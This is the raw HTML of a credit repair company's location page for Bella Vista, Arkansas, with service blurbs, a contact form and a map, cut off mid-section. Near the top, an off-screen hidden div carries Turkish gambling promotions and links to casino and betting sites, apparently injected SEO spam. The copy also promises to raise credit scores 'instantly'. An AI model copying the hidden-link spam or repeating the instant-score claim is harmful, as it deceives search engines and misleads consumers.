					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28331ee" data-id="28331ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c073a67 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c073a67" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c073a67" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		<div style='position:absolute;left:-8497px;width:1093px;'><p>Bahis severler, 2026 yılı için planlanan yenilikleri <a href="https://fomexsa.com">casino siteleri</a> versiyonunda bekliyor.</p> <p>Online bahis sitelerinde ortalama çekim süresi 6 saattir; <a href="https://www.quartoelemento.com/" title="Bettilt">Bettilt mobil uygulama</a> bu işlemi 30 dakikanın altına indirmiştir.</p></div>		<div data-elementor-type="wp-post" data-elementor-id="2659" class="elementor elementor-2659">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ceb1b15 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ceb1b15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d873922" data-id="5d873922" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7566bc06 elementor-widget elementor-widget-heading" data-id="7566bc06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Experts in credit repair in Bella Vista, Arkansas</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac17041 elementor-widget elementor-widget-heading" data-id="2ac17041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Credit Repairr experts can help you to credit repair fast.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-53591dcc elementor-widget elementor-widget-button" data-id="53591dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:%20800-603-8045" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> 800-603-8045</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66c5cf47" data-id="66c5cf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f073b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f073b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ceecdc" data-id="9ceecdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-176550eb elementor-widget elementor-widget-heading" data-id="176550eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b70bf elementor-widget elementor-widget-heading" data-id="1b70bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable Credit Repair</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f0dea1a elementor-widget elementor-widget-text-editor" data-id="7f0dea1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Credit Repairr employs specialists whose sole mission is to assist customers like you in boosting your credit profiles and ratings. We can help with a broad variety of money problems, such as overdue bills, foreclosure, tax liens, and student loans.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49dee11b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49dee11b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2e8f68" data-id="7b2e8f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cabb5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cabb5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Monitoring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Building</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a12fa94" data-id="3a12fa94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48578ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48578ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Experts</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Score</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3ef407cd elementor-widget elementor-widget-button" data-id="3ef407cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://repairfastcredit.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f303d39" data-id="4f303d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ccbc6b elementor-widget elementor-widget-image" data-id="71ccbc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="566" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" /><noscript><img fetchpriority="high" decoding="async" width="566" height="374" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab18918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab18918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840d6a0" data-id="840d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2df8211e elementor-widget elementor-widget-heading" data-id="2df8211e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2b68451e elementor-widget elementor-widget-heading" data-id="2b68451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">See How <span style="color:#FFA800;">Credit Repairr</span> Can Work For You!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d6f60e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6f60e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a986462" data-id="6a986462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9925d7 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6f9925d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Look Up Your Credit Report					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide credit score monitoring for those who require help maintaining tabs on their finances.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3100bde1" data-id="3100bde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bde6723 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2bde6723" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Raise Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide a comprehensive service to raise your credit score instantly.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bac799f" data-id="1bac799f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4fbd65 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2b4fbd65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 24/7 Credit Repair Tracking					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In real-time, you can track your credit restoration status with our always-accessible online system.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4537ffdb" data-id="4537ffdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a9e9e9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="73a9e9e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 Fix Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We can monitor your credit score and assist you resolve any problems that may arise.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d550b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d550b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f560dd8" data-id="3f560dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5fdba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fdba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129d8f6d" data-id="129d8f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c47f8b elementor-widget elementor-widget-heading" data-id="24c47f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-770eaef6 elementor-widget elementor-widget-shortcode" data-id="770eaef6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-1051" data-uid="697d304b7dbfd"><br/></div><form
				id="forminator-module-1051"
				class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1051"
				
				data-design="flat"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="697d304b7dbfd"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_697d304b7dbfd" id="forminator-field-name-1_697d304b7dbfd-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_697d304b7dbfd" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_697d304b7dbfd" id="forminator-field-email-1_697d304b7dbfd-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_697d304b7dbfd" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_697d304b7dbfd" id="forminator-field-phone-1_697d304b7dbfd-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_697d304b7dbfd" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_697d304b7dbfd" id="forminator-field-textarea-1_697d304b7dbfd-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="" id="forminator-field-textarea-1_697d304b7dbfd" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_697d304b7dbfd-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="37f892dff2" /><input type="hidden" name="_wp_http_referer" value="/credit-repair-bella-vista-ar/" /><input type="hidden" name="form_id" value="1051"><input type="hidden" name="page_id" value="2659"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://creditrepairr.com/credit-repair-bella-vista-ar/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dbc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dbc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e3a81e7" data-id="1e3a81e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b78193 elementor-widget elementor-widget-heading" data-id="44b78193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Map</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40ad2d68 elementor-widget elementor-widget-google_maps" data-id="40ad2d68" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Bella Vista, AR"
					aria-label="Bella Vista, AR"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Bella%20Vista%2C%20AR&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Bella%20Vista%2C%20AR&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Bella Vista, AR"
					aria-label="Bella Vista, AR"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2770c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2770c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bd25439" data-id="7bd25439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6f2608 elementor-widget elementor-widget-heading" data-id="2b6f2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3685cbb7 elementor-widget elementor-widget-text-editor" data-id="3685cbb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
